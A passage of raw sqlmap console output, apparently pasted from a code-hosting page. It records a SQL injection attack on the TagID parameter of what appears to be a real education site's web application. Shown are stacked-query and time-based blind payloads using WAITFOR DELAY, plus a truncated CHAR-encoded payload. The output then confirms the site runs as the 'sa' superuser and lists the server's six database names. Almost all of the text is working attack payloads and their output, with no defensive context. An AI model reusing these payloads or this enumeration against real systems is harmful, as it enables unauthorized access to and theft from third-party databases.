 AR(48) END))+CHAR(58)+CHAR(114)+CHAR(101)+CHAR(106)+CHAR(58))) AND '%'='&type=ca
talog&userid=2
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: level=4&TagID=10010808%'; WAITFOR DELAY '0:0:5';--&type=catalog&use
rid=2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: level=4&TagID=10010808%' WAITFOR DELAY '0:0:5'--&type=catalog&useri
d=2
---
[12:21:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:21:09] [INFO] fetching current user
[12:21:14] [INFO] retrieved: sa
current user: 'sa'
[12:21:14] [INFO] fetching current database
[12:21:19] [INFO] retrieved: adksvod3Online
current database: 'adksvod3Online'
[12:21:19] [INFO] fetching database names
[12:21:24] [INFO] the SQL query used returns 6 entries
[12:21:28] [INFO] retrieved: adksvod3Online
[12:21:34] [INFO] retrieved: adksVodLog
[12:21:39] [INFO] retrieved: master
[12:21:44] [INFO] retrieved: model
[12:21:48] [INFO] retrieved: msdb
[12:21:53] [INFO] retrieved: tempdb
available databases [6]:
[*] adksvod3Online
[*] adksVodLog
[*] master
[*] model
[*] msdb
[*] tempdb
[12:21:53] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 9 times
[12:21:53] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:21:53] [INFO] fetched data logged to text files under 'D:\PROGRA~1\???~1\???
~1.COM\TOOls\????\SQLMAP~1\Bin\output\mooc.dlteacher.com'